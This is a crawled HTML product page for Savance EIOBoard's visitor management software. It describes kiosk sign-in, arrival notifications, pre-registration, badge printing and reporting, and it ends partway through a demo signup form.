

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.eioboard.com/Solutions/Visitor-Management.aspx
body_size: 69600
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><title>
	Visitor Management | Savance EIOBoard
</title><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><meta content="text/javascript" http-equiv="Content-Script-Type" /><meta content="text/css" http-equiv="Content-Style-Type" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta id="MetaDescription" name="DESCRIPTION" content="Streamline and automate the visitor process with an easy-to-use electronic visitor check-in solution. Fully scalable and customizable. Free demo available!" /><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright © 2026 Savance, LLC | All Rights Reserved" /><meta id="MetaAuthor" name="AUTHOR" content="EIOBoard | Electronic In Out Board Solutions" /><meta name="RESOURCE-TYPE" content="DOCUMENT" /><meta name="DISTRIBUTION" content="GLOBAL" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" /><style id="StylePlaceholder" type="text/css"></style><link href="/portals/_default/default.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/admin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/skins/savance/skin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/0/portal.css?cdv=3370" type="text/css" rel="stylesheet"/><script src="/resources/shared/scripts/jquery/jquery.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-migrate.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-ui.min.js?cdv=3370" type="text/javascript"></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery-1.2.6.min.js'></script>
<link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_PowerForms/Effects/Effect_01_Responsive/Themes/Theme_Responsive_Default/Style.css?cdv=05.09.03.3370" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_PowerForms/Resource/plugins/jquery-datepick/jquery.datepick.css?cdv=05.09.03.3370" /><script type="text/javascript">
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
</script>
<script>
jQuery(document).ready(function() {
    jQuery('.ebtabs .ebtab-links a').on('click', function(e)  {
        var currentAttrValue = jQuery(this).attr('href');
 
        // Show/Hide Tabs
        jQuery('.ebtabs ' + currentAttrValue).show().siblings().hide();
 
        // Change/remove current tab to active
        jQuery(this).parent('li').addClass('active').siblings().removeClass('active');
 
        e.preventDefault();
    });
});
</script>
<script>
$(function(){
    $("#big-image img:eq(0)").nextAll().hide();
    $(".small-images img").click(function(e){
        var index = $(this).index();
        $("#big-image img").eq(index).show().siblings().hide();
    });
});
</script>
<link rel="stylesheet" href="/Portals/0/SimpleLightbox/simpleLightbox.css">
<script src="/Portals/0/SimpleLightbox/simpleLightbox.js"></script>
<script>
    $('.lightBoxVideoLink').simpleLightbox();
</script><link rel='SHORTCUT ICON' href='/Portals/0/favicon.ico' type='image/x-icon' /></head>
<body id="Body">
    
    <form method="post" action="/Solutions/Visitor-Management.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=HwpvhrwDotdJi-Z8clJ-qKit3zLjRuCJN15_OUrquqMOnCjKNXeW0T0TO8E5VFpyNbBOSXNZl8MBIgLc0&amp;t=638901392248157332" type="text/javascript"></script>


<script src="/DesktopModules/DNNGo_PowerForms/Resource/js/jquery.inputDefault.js?cdv=05.09.03.3370" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PowerForms/Resource/js/jquery.validationEngine-en.js?cdv=05.09.03.3370" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PowerForms/Resource/js/jquery.validationEngine.js?cdv=05.09.03.3370" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PowerForms/Resource/js/sisyphus.min.js?cdv=05.09.03.3370" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PowerForms/Resource/plugins/tinymce/tinymce.min.js?cdv=05.09.03.3370" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PowerForms/Resource/plugins/jquery-datepick/jquery.plugin.min.js?cdv=05.09.03.3370" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_PowerForms/Resource/plugins/jquery-datepick/jquery.datepick.min.js?cdv=05.09.03.3370" type="text/javascript"></script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        <script src="/js/dnn.xml.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xml.jsparser.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.jsxmlhttprequest.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=3370" type="text/javascript"></script><script src="/js/dnncore.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=3370" type="text/javascript"></script>
        
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1415560-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1415560-1');
  gtag('config', 'AW-1071743444');
</script>
<script> (function(){ window.ldfdr = window.ldfdr || {}; (function(d, s, ss, fs){ fs = d.getElementsByTagName(s)[0]; function ce(src){ var cs = d.createElement(s); cs.src = src; setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1); } ce(ss); })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_4lZPGEjv67yELpBk.js'); })(); </script>
</head>
<body>
<div id="container">
	<div id="banner"></div>
	<div id="navbar"><a href="/Home.aspx" class="nav-home">Home</a>&nbsp;|&nbsp;<a href="//www.savanceworkplace.com/support" class="nav">Support</a>&nbsp;|&nbsp;<a href="/HostedOption.aspx" class="nav">Downloads</a>&nbsp;|&nbsp;<a href="//www.savanceworkplace.com/knowledge-base" class="nav">FAQ</a>&nbsp;|&nbsp;<a href="/Reseller-Information.aspx" class="nav">Reseller Info</a>&nbsp;|&nbsp;<a href="/AboutUs.aspx" class="nav">About Us</a>&nbsp;|&nbsp;<a class="nav" href="/Releases.aspx">Releases</a>&nbsp;|&nbsp;<a href="/HelpfulGuidesandPages.aspx" class="nav">Help Guides</a>&nbsp;<a class="customer-login" href="https://cloud.savanceworkplace.com">Customer Login</a></div>
<p class="header-contact"><img src="/Portals/0/images/Icons/phone-icon-50x55px-white.png" alt="Call Savance EIOBoard" /> Call Us: <strong>(248) 478-2555</strong></p>

		<div id="logo"><a href="/"><img class="eioboard-logo" src="/Portals/0/images/Logos/savance-eioboard-logo-300x70px.png" alt="EIOBoard | Electronic In Out Board Software" border="0"></a></div>

<div id="Head">Electronic In Out Board Solutions</div>
		
		<div class="menu">
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.bgiframe.js'></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.dimensions.js'></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.positionBy.js'></script>

<div class='content' ><ul class='jd_menu '><li class='haschild activetab'><a href='https://www.eioboard.com/Solutions.aspx'><span>Solutions</span></a></li>
<li><a href='https://www.eioboard.com/Integration/Access-Control-Systems.aspx'><span>Integration</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Hardware.aspx'><span>Hardware</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Features.aspx'><span>Features</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Testimonials.aspx'><span>Testimonials</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Free-Demo.aspx'><span>Free Demo</span></a></li>
<li><a href='https://www.eioboard.com/How-to-Buy.aspx'><span>How to Buy</span></a></li>
<li><a href='https://www.eioboard.com/Contact-Us.aspx'><span>Contact Us</span></a></li>
</ul>
</div>

<script language="javascript" type="text/javascript">
<!--
 jQuery(document).ready
(function(){
	function addEvents(ul) {
		var settings = jQuery.data( jQuery(ul).parents().andSelf().filter('ul.jd_menu')[0], 'jd_menuSettings' );
		jQuery(' li', ul)
			.bind('mouseenter.jd_menu mouseleave.jd_menu', function(evt) {
				jQuery(this).toggleClass('jdm_hover');
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 ) {
					clearTimeout( this.jQuerydTimer );
					var enter = ( evt.type == 'mouseenter' );
					var fn = ( enter ? showMenu : hideMenu );
					this.jQuerydTimer = setTimeout(function() {
						fn( ul[0], settings.onAnimate, settings.isVertical );
					}, enter ? settings.showDelay : settings.hideDelay );
				}
			})
			.bind('click.jd_menu', function(evt) {
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 && 
					( settings.disableLinks == true || jQuery(this).hasClass('accessible') ) ) {
					showMenu( ul, settings.onAnimate, settings.isVertical );
					return false;
				}
				
				// The user clicked the li and we need to trigger a click for the a
				if ( evt.target == this ) {
					var link = jQuery('> a', evt.target).not('.accessible');
					if ( link.length > 0 ) {
						var a = link[0];
						if ( !a.onclick ) {
							window.open( a.href, a.target || '_self' );
						} else {
							jQuery(a).trigger('click');
						}
					}
				}
				if ( settings.disableLinks || 
					( !settings.disableLinks && !jQuery(this).parent().hasClass('jd_menu') ) ) {
					jQuery(this).parent().jd_menuHide();
					evt.stopPropagation();
				}
			})
			.find('> a')
				.bind('focus.jd_menu blur.jd_menu', function(evt) {
					var p = jQuery(this).parents('li:eq(0)');
					if ( evt.type == 'focus' ) {
						p.addClass('jdm_hover');
					} else { 
						p.removeClass('jdm_hover');
					}
				})
				.filter('.accessible')
					.bind('click.jd_menu', function(evt) {
						evt.preventDefault();
					});
	}

	function showMenu(ul, animate, vertical) {
		var ul = jQuery(ul);
		if ( ul.is(':visible') ) {
			return;
		}
		ul.bgiframe();
		var li = ul.parent();
		ul	.trigger('jd_menuShow')
			.positionBy({ 	target: 	li[0], 
							targetPos: 	( vertical === true || !li.parent().hasClass('jd_menu') ? 1 : 3 ), 
							elementPos: 0,
							hideAfterPosition: true
							});
		if ( !ul.hasClass('jdm_events') ) {
			ul.addClass('jdm_events');
			addEvents(ul);
		}
		li	.addClass('jdm_active')
			// Hide any adjacent menus
			.siblings('li').find('> ul:eq(0):visible')
				.each(function(){
					hideMenu( this ); 
				});
		if ( animate === undefined ) {
			ul.show();
		} else {
			animate.apply( ul[0], [true] );
		}
	}
	
	function hideMenu(ul, animate) {
		var ul = jQuery(ul);
		jQuery('.bgiframe', ul).remove();
		ul	.filter(':not(.jd_menu)')
			.find('> li > ul:eq(0):visible')
				.each(function() {
					hideMenu( this );
				})
			.end();
		if ( animate === undefined ) {
			ul.hide()
		} else {
			animate.apply( ul[0], [false] );
		}

		ul	.trigger('jd_menuHide')
			.parents('li:eq(0)')
				.removeClass('jdm_active jdm_hover')
			.end()
				.find('> li')
				.removeClass('jdm_active jdm_hover');
	}
	
	// Public methods
	jQuery.fn.jd_menu = function(settings) {
		// Future settings: activateDelay
		var settings = jQuery.extend({	// Time in ms before menu shows
									showDelay: 		50,
									// Time in ms before menu hides
									hideDelay: 		500,
									// Should items that contain submenus not 
									// respond to clicks
									disableLinks:	false
									// This callback allows for you to animate menus
									//onAnimate:	null
									}, settings);
		if ( !jQuery.isFunction( settings.onAnimate ) ) {
			settings.onAnimate = undefined;
		}
		return this.filter('ul.jd_menu').each(function() {
			jQuery.data(	this, 
					'jd_menuSettings', 
					jQuery.extend({ isVertical: jQuery(this).hasClass('jd_menu_vertical') }, settings) 
					);
			addEvents(this);
		});
	};
	
	jQuery.fn.jd_menuUnbind = function() {
		jQuery('ul.jdm_events', this)
			.unbind('.jd_menu')
			.find('> a').unbind('.jd_menu');
	};
	jQuery.fn.jd_menuHide = function() {
		return this.filter('ul').each(function(){ 
			hideMenu( this );
		});
	};

	// Private methods and logic
	jQuery(window)
		// Bind a click event to hide all visible menus when the document is clicked
		.bind('click.jd_menu', function(){
			jQuery('ul.jd_menu ul:visible').jd_menuHide();
		});
});

jQuery(function() {
	jQuery('ul.jd_menu').jd_menu();
});
-->
</script>
</div>
          
	<div class="homeclear"></div>
		
		<div id="dnn_contentpane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5749"><a name="5749"></a><div id="dnn_ctr5749_ContentPane"><!-- Start_Module_5749 --><div id="dnn_ctr5749_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5749_HtmlModule_lblContent" class="Normal">
	<div class="top-note">
Savance offers custom design to fit your branding and needs. <a href="/Solutions/Customization.aspx">&raquo; Learn More</a>
</div>
</div>

</div><!-- End_Module_5749 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-6375"><a name="6375"></a><div id="dnn_ctr6375_ContentPane"><!-- Start_Module_6375 --><div id="dnn_ctr6375_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr6375_HtmlModule_lblContent" class="Normal">
	<div style="background-color: #ac060b; padding: 10px; color: #ffffff; border-radius: 4px; margin-bottom: 50px;"><p style="text-align: center; font-size: 16px;"><strong>Note:</strong> This website is no longer kept up-to-date. For updated content, please see <a href="https://www.savanceworkplace.com/visitor-management" style="color:#ffffff; text-decoration:underline !important;">Savance Visitor Management</a>.</div> <p></p>
</div>

</div><!-- End_Module_6375 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-6275"><a name="6275"></a><div id="dnn_ctr6275_ContentPane"><!-- Start_Module_6275 --><div id="dnn_ctr6275_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr6275_HtmlModule_lblContent" class="Normal">
	<div class="solutions-sidebar quote-version video"> <div class="solutions-benefits"> <h3>Features & Benefits</h3> <ul> <li>Centrally manage visitors from the time they check-in to the time they leave.</li> <li>Branded welcome screen for quick visitor, vendor, and contractor sign-in.</li> <li>Customize the visitor check-in process to collect important information during visitor sign-in, incl. photo and signature if needed.</li> <li>Automatically notify host by text message, email, or popup when a visitor has arrived.</li> <li>Integrate ID scanning, visitor kiosk camera, label printing, and more.</li> <li>Expedite the registration process for frequent visitors.</li> </ul> </div> <h3 class="solution-testimonials">Testimonials</h3> <p class="solutions-side-quote-person">David Sherrard</p> <p class="solutions-side-quote-title">American Packaging Corporation</p> <p class="solutions-side-quote">In addition to savings in staff accountability, the process of accounting for visitors and contractors has also become more accurate and efficient.</p> <p class="solutions-side-quote-person">Richard Shrake</p> <p class="solutions-side-quote-title">American Philosophical Society</p> <p class="solutions-side-quote">We needed the ability to allow guests to use the kiosk to log themselves in and out. Moreover, we wanted to be able to save this information for reporting purposes. This would allow us to estimate how many guests are in the building at any given time. […] We're very happy with our Savance solution.</p> <p class="solutions-side-quote-person">Jerry Tibor</p> <p class="solutions-side-quote-title">University of Alaska Anchorage</p> <p class="solutions-side-quote"> One of the best features has been the support. They are extremely knowledgeable, are always right on top of our requests, and are great about responding in a very timely manner. It is one of the few tech support experiences I don't dread.</p> <div class="current-use"> <h5>Users Include:</h5> <ul> <li>Colleges & Universities</li> <li>Corporate Offices</li> <li>Government</li> <li>Industrial Facilities</li> <li>K-12 Education</li> </ul> </div> <div class="custom-design-side"><img alt="" src="/portals/0/images/Solutions/Customization/custom-branded-visitor-management-kiosk-design.png" /> <h5>We Customize:</h5> <p>It is our belief that your software and hardware solution from Savance should have a look that fits <em>your</em> company, not ours. That's why we offer custom design for all solutions.</p> <p class="learn-more"><a href="/Solutions/Customization.aspx">Learn More</a></p> </div> </div> <div class="solutions-top-info video"> <div class="top-pdf"><a href="/Portals/0/PDFs/Savance-Visitor-Management.pdf"><img src="/portals/0/images/Icons/pdf-icon.png" alt="Download/view solution PDF" /></a></div> <p class="free-demo-link"><a href="/Solutions/Visitor-Management/Free-Demo.aspx">Free Demo!</a></p> <h1>Savance EIOBoard<br /><span> Visitor Management</span></h1> <div class="top-video visitor-management"> <a class="lightBoxVideoLink" href="https://player.vimeo.com/video/659706035?h=8cbc0c6581"><img alt="Savance Visitor Management Overview Video" src="/portals/0/images/Solutions/Visitor-Management/savance-customizable-electronic-visitor-management-solution-video.png" class="video-link" /></a></div> <p class="intro visitor-management">Savance Visitor Management streamlines the visitor and contractor process for any organization. Visitors can sign in at a custom-branded touch screen kiosk or with the help of staff. Pre-register visitors; ask any questions; show a safety video; print name tags; or allow for automatic information capture through ID scanning. Touchless check-in is also an option. Integrates with any access control system, as well as with <a href="/Solutions/Emergency-Mustering.aspx">EIOBoard Emergency Mustering</a>. </p> <div class="visitor-management-page-images"> <table width="275" border="0" cellspacing="0" cellpadding="0"> <tbody> <tr> <td> <div id="big-image"><img class="podium-kiosk-vm" src="/portals/0/images/Solutions/Visitor-Management/visitor-management-podium-kiosk-left-facing-500x1000px.png" alt="Podium Style Kiosk for Visitor Management" /><img class="curved-kiosk-vm" src="/portals/0/images/Solutions/Visitor-Management/curved-visitor-management-kiosk-left-facing.png" alt="Curved Visitor Management Kiosk" /><img src="/portals/0/images/Solutions/Visitor-Management/visitor-management-tablet-and-tablet-case.png" alt="Visitor Management Tablet with and without protective case" /><img src="/portals/0/images/Solutions/Visitor-Management/outdoor-visitor-management-kiosk.png" alt="Outdoor Visitor Management Kiosk" /><img src="/portals/0/images/Solutions/Visitor-Management/visitor-management-kiosk-temperature-scanner-camera-label-printer-barcode-scanner.png" alt="Visitor Management Kiosk with Temperature Scanner, Camera, Label Printer & Barcode Scanner" /><img src="/portals/0/images/Solutions/Visitor-Management/visitor-management-kiosk-wall-mount-desktop-stand.png" alt="Visitor Management Kiosk - Wall-Mounted & Desktop Stand" /></div> </td> </tr> <tr> <td> <div class="small-images"> <img src="/portals/0/images/Solutions/Visitor-Management/visitor-management-podium-kiosk-left-facing-thumb.png" alt="Podium Style Kiosk for Visitor Management" /><img src="/portals/0/images/Solutions/Visitor-Management/curved-visitor-management-kiosk-left-facing-thumb.png" alt="Curved Visitor Management Kiosk" /><img src="/portals/0/images/Solutions/Visitor-Management/visitor-management-tablet-stand-left-facing-thumb.png" alt="Tablet-Based Visitor Management Kiosk" /><img src="/portals/0/images/Solutions/Visitor-Management/outdoor-visitor-management-kiosk-thumb.png" alt="Outdoor Visitor Management Kiosk" /><img src="/portals/0/images/Solutions/Visitor-Management/visitor-management-kiosk-temperature-scanner-camera-label-printer-barcode-scanner-thumb.png" alt="Visitor Management Kiosk with Temperature Scanner, Camera, Label Printer & Barcode Scanner" /><img src="/portals/0/images/Solutions/Visitor-Management/visitor-management-kiosk-wall-mount-desktop-stand-thumb.png" alt="Visitor Management Kiosk with Temperature Scanner, Camera, Label Printer & Barcode Scanner" /></div> </td> </tr> </tbody> </table> <p class="small"><a href="/Hardware.aspx#HardwareStands">» View Kiosk Hardware</a></p> </div> <p>It is critical to any organization to be able to centrally manage visitors from the time they arrive to the time they leave. Savance Visitor Management allows you to streamline and completely automate the visitor lifecycle, by letting you:</p> <ul> <li> Sign visitors in and out electronically;</li> <li>Request <em>any </em> information you require</li> <li>Print professional visitor passes or name tags;</li> <li>Notify host of arrival via text message, email, or pop-up;</li> <li>Get complete reporting and audit trail data,</li> <li>and much more</li> </ul> <p>Savance Visitor Management is completely scalable and customizable, suitable for any type of business or organization. It provides streamlined visitor and contractor management that is simple and effective.</p> <div class="multiple-methods"> <h5>Multiple Check-In Options </h5> <p>Self check-in kiosks give visitors or contractors the ability to sign in on site. Manual, attended stations allow for receptionists and hosts to enter check-in information on behalf of the visitor. Touchless Check-In, a QR code-based option, lets visitors fill out required information using their own mobile device.</p> </div> <div class="visitor-management-process left-img arrival-notifications"> <img class="visitor-arrival-sms" src="/portals/0/images/Solutions/Visitor-Management/visitor-arrival-notification-savance-visitor-management.png" alt="Send Automated Visitor Arrival Notifications to Host" /> <h5>Automatic Arrival Notifications</h5> <p>Once a visitor has been signed in, their host will be automatically notified via a text message, an email, or a popup message on their computer.</p> </div> <div class="unattended-lobby right-img"><img class="automated-lobby" src="/portals/0/images/Solutions/Visitor-Management/automated-lobby-relay-access-control-integration.png" alt="Automated Lobby - Integrate with Relays/Access Control" /> <h5>Unattended Lobby</h5> <p>By leveraging alerts and door control through a relay module or your existing access control system, you can have a completely automated lobby or reception area, fully unattended. </p> </div> <div class="visitor-management-process left-img pre-reg"> <img class="pre-registration" alt="Easily preregister visitors - complete signin on mobile device" src="/portals/0/images/Solutions/Visitor-Management/visitor-management-pre-registration-qr-code-illustration.png" /> <h5>Simple Pre-Registration</h5> <p>Pre-Registration allows hosts to register visitors ahead of time. Visitors will then receive a mobile barcode for quick and easy sign-in upon arrival.</p> </div> <div class="visitor-management-process right-img pre-screen"> <img class="prescreening" src="/portals/0/images/Solutions/Visitor-Management/prescreening-visitor-management-screenshot.png" alt="Pre-screen visitors and contractors" /> <h5>Visitor & Contractor Pre-Check-In</h5> <p>Pre-Check-In lets visitors and contractors fill out information ahead of time from their mobile device or computer. They can answer questions, watch videos, view and agree to documents, and more before arrival, and receive a mobile barcode to quickly and easily complete check-in once on site.</p> </div> <div class="visitor-management-process left-img configuration"> <img alt="Drag and drop question manager" src="/portals/0/images/Solutions/Visitor-Management/drag-and-drop-question-designer-visitor-management.png" /> <h5>Easy Configuration</h5> <p>Create unlimited, customized questions via an easy to use drag-and-drop question designer, allowing each site to collect the information that matters to them. Change question path based on answer.</p> </div> <div class="visitor-management-process right-img"> <img class="visitor-camera" src="/portals/0/images/Solutions/Visitor-Management/visitor-management-customization.png" alt="Visitor Management Customization Options" /> <h5>Customize to Suit Your Needs</h5> <p>Easily customize questions asked during visitor sign-in to collect the information you need from a visitor. Multi-lingual options available. Prompt visitors to review a PDF, agree to terms with a signature, have their photo taken, or to watch an informational/safety video. Add an ID scanner to automatically add visitor information into the system by the scan of a driver's license, passport, or ID card. </p> </div> <div class="visitor-management-process left-img customization"> <a class="lightBoxVideoLink" href="/portals/0/images/Solutions/Visitor-Management/custom-branded-visitor-management-screen-design-samples.png"><img alt="Savance Visitor Management Design Samples" src="/portals/0/images/Icons/enlarge-plus-icon.png" class="enlarge" /></a><img class="customized-visitor-check-in" alt="Customize Your Visitor Management Software" src="/portals/0/images/Solutions/Visitor-Management/custom-branded-visitor-management-screen-design-samples.png" /> <script>$('.lightBoxVideoLink').simpleLightbox();</script><h5>Custom, Branded Design</h5> <p>Customization is an important part of purchasing a solution from Savance. It is our belief that your software and hardware solution from Savance should have a look that fits <em>your</em> company, not ours. We will design your visitor management solution to match or complement your specific branding and style. <a href="/Solutions/Customization.aspx">» Read about our customization process</a></p> <p class="customization-link"><a href="/Solutions/Customization.aspx#Visitor-Management-Screens">» View More Samples</a></p> </div> <div class="visitor-management-process right-img assign-badges"> <div class="name-tags-badges"><a href="/Hardware/Badges-and-Name-Tags.aspx"><img class="visitor-printer" src="/portals/0/images/Solutions/Visitor-Management/custom-visitor-name-tags-and-id-badges.png" alt="Print Custom Visitor Badges/Passes" /></a> <p><a href="/Hardware/Badges-and-Name-Tags.aspx">» View Badges & Name Tag Options</a></p> </div> <h5>Assign (and Design) Custom Visitor Name Tags, Badges, ID Cards & Key Fobs</h5> <p>Add a label or card printer to the solution for professional visitor name tags or badges. Visitor passes can be customized to include the information that you choose, including a photo of the guest, time and date, name of host, reason for visit, and more. Frequent visitors and contractors may be assigned badges, ID cards, and key fobs. Completely configurable WYSIWYG designer with drag and drop functionality included.</p> </div> <div class="visitor-management-process right-img"> <h5>Collect & Securely Store Vital Visitor Information</h5> <p>All visitor information is automatically stored in a private and secure central database. This information can later be used to expedite the registration process for frequent visitors, as well as for reporting and audit trail data.</p> </div> <div class="visitor-management-process left-img reporting"> <img class="visitor-reports" src="/portals/0/images/Solutions/Visitor%20Management/visitor-reports.png" alt="Complete Visitor Reporting Capabilities" /> <h5>Full Reporting Capabilities</h5> <p>Print, preview, or export dozens standard or custom reports using EIOBoard Visitor Management, including <em>Daily Visitor Volumes</em> and <em>Visitor Wait Times</em>. In case of an emergency, you can quickly create a report of everyone currently in the building or at the location. For <em>complete</em> emergency preparedness, see our <a href="/Solutions/Emergency-Mustering.aspx">emergency management solution</a>.</p> </div> </div>
</div>

</div><!-- End_Module_6275 --></div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-6355"><a name="6355"></a><div id="dnn_ctr6355_ContentPane"><!-- Start_Module_6355 --><div id="dnn_ctr6355_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr6355_HtmlModule_lblContent" class="Normal">
	<div class="next-steps"><h4>Next Steps</h4> <p>All Savance EIOBoard solutions integrate seamlessly with one another. With Visitor Management, many of our customers are also interested in <a href="/Solutions/Emergency-Mustering.aspx">Emergency Mustering.</a> Many also choose to integrate their EIOBoard solution with a new or existing <a href="/integration.aspx">access control system</a>. However, whether you are looking for one or several solutions, Savance will put together a software/hardware package customized to your exact needs. <a href="/Contact-Us/Contact-Us-Form.aspx">Contact us today</a> to find out more about Savance EIOBoard Visitor Management, or to <a href="/Visitor-Management/Free-Demo.aspx">sign up for a free web demo</a>!</p> </div>
</div>

</div><!-- End_Module_6355 --></div>
</div></div>

	<div style="clear:both;"></div>
		
	
<div id="dnn_botleftpane" class="homelayout"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5188"><a name="5188"></a><div id="dnn_ctr5188_ContentPane"><!-- Start_Module_5188 --><div id="dnn_ctr5188_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5188_HtmlModule_lblContent" class="Normal">
	<a name="free-demo-form"></a>
<h3 class="solutions-demo">Free Demo Signup</h3>
</div>

</div><!-- End_Module_5188 --></div>
</div><div class="DnnModule DnnModule-DNNGoPowerForms DnnModule-5187"><a name="5187"></a><div id="dnn_ctr5187_ContentPane"><!-- Start_Module_5187 --><div id="dnn_ctr5187_ModuleContent" class="DNNModuleContent ModDNNGoPowerFormsC">
	<div id="dnn_ctr5187_View_Index_plLicense">
		




<div id="phContainer5187" class="validationEngineContainer form_div_5187">

    
 
 <div>
    <div class="Theme_Responsive_Default" id="form_div_5187" style="width:100%;">
            <ul class="form_list">
                            <li style="width:46%">
                                        <div class="form_row row1">
                                                <div class="form_input">
                            <input type="text" name="Ctl$First$5187" id="Ctl_First_5187" placeholder="First Name" title="First Name" class="validate[required,maxSize[2000]] required" style="width:100%;" />
                                                            <script type="text/javascript">
    jQuery(function ($) {
$('#Ctl_First_5187').inputDefault();
    });
</script>

                                                      
                        </div>
                    </div>
                                    </li>
                            <li style="width:46%">
                                        <div class="form_row row2">
                                                <div class="form_input">
                            <input type="text" name="Ctl$Last$5187" id="Ctl_Last_5187" placeholder="Last Name" title="Last Name" class="validate[required,maxSize[2000]] required" style="width:100%;" />
                                                            <script type="text/javascript">
    jQuery(function ($) {
$('#Ctl_Last_5187').inputDefault();
    });
</script>

                                                      
                        </div>
                    </div>
                                    </li>
                            <li style="width:92%">
                                        <div class="form_row row3">
                                                <div class="form_input">
